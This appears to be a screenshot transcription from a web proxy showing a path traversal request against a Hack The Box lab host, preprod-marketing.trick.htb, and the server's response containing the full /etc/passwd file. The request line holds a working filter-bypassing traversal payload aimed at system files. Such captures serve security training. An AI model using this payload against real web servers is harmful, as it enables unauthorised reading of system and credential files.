 Request
Pretty Raw Hex
\n
1 GET /index.php?page=....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://preprod-marketing.trick.htb/index.php?page=contact.html
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 19 Nov 2026 13:49:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
45 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
46 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
47 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
48 michael:x:1001:1001::/home/michael:/bin/bash
49